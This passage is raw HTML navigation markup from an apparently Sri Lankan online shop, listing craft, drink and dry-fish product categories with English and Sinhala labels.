											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Brass Products – පිත්තල නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Candle making – ඉටිපන්දම් සෑදීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Coconut Crafts – පොල් අතුරු නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cross-stitch – කතිර මැස්ම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Embroidery – එම්බ්රොයිඩර්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a33fe76" data-id="a33fe76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79f0cf60 elementor-widget elementor-widget-heading" data-id="79f0cf60" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-30a627c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="30a627c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Fancy Decorations – විසිතුරු සැරසිලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Jewelry – ස්වර්ණාභරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Lacquerware – ලාක්ෂා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Knitting – ගෙතීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lace – ලේස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Leather – ලෙදර්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5eca0bfe" data-id="5eca0bfe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4419a4 elementor-widget elementor-widget-heading" data-id="4419a4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-6588541a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6588541a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Metalwork – ලෝහ නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Paper Craft – කඩදාසි අත්කම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Patchwork – පැච් වර්ක්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pottery – මැටි භාණ්ඩ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Puppet making – රූකඩ සෑදීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sculpture – මූර්ති</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sewing – මැසීම</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-789f573" data-id="789f573" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ccd89dc elementor-widget elementor-widget-heading" data-id="ccd89dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 4</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-f101f03 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f101f03" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Silvercraft – රිදී කර්මාන්ත</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Tree Leaves – ශාක පත්‍ර</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Weaving – විවීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wicker Products – වේවැල් නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wood Craft – දැව නිර්මාණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Othercraft – වෙනත් අත්කම්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-7e64b9d" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/" class='uael-menu-item'>Drinks පාන වර්ග<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-644e572">		<div data-elementor-type="section" data-elementor-id="42452" class="elementor elementor-42452 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-525d7d25 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="525d7d25" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3ce15d7" data-id="3ce15d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2c424c8f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2c424c8f" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-287eab83" data-id="287eab83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-249a2cf2 elementor-widget elementor-widget-heading" data-id="249a2cf2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-766f420b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="766f420b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ayurvedic Drinks – ආයුර්වේද බීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Bael Flower – බෙලි මල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Champagne – ශැම්පේන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Coffee – කෝපී</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Energy Drinks – ශක්තිජනක පාන</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-248a088d" data-id="248a088d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1749a62 elementor-widget elementor-widget-heading" data-id="1749a62" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-24bdbe34 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="24bdbe34" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Faluda – ෆලුඩා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Fruit Juice – පළතුරු යුෂ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">King Coconut Wine – තැබිලි වයින්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Milk – කිරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Porridge – කැඳ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6820a5d3" data-id="6820a5d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-171e64f4 elementor-widget elementor-widget-heading" data-id="171e64f4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7c39b8cd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7c39b8cd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ranawara – රණවරා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Tea – තේ කොළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Water Bottle – වතුර බෝතල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wine – වයින්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Drinks – වෙනත් පාන</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-89ddcc5" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/" class='uael-menu-item'>Dry Fish කරවල<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-1fd6b90">		<div data-elementor-type="section" data-elementor-id="42455" class="elementor elementor-42455 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6083d82d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6083d82d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7aa141e9" data-id="7aa141e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3d494d72 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d494d72" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3a7900" data-id="3a7900" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f786de9 elementor-widget elementor-widget-heading" data-id="1f786de9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-559d8856 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="559d8856" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Angulu Abroad – අඟුළු විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Angulu Lanka – අඟුළු ලංකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Cape Mackeral – ලින්නා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cooney – කූනි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cuttle Fish – දැල්ලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Fish eggs – මාළු බිත්තර</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Hurulla – හුරුල්ලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Katta Abroad – කට්ටා විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Katta Lanka – කට්ටා ලංකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Keeramin Abroad – කීරාමින් විදේශ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6a21c59" data-id="6a21c59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8623c29 elementor-widget elementor-widget-heading" data-id="8623c29" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-1c528d6c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1c528d6c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Keeramin Lanka – කීරාමින් ලංකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">King Mackeral – තෝරා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Koppara Abroad – කොප්පරා විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
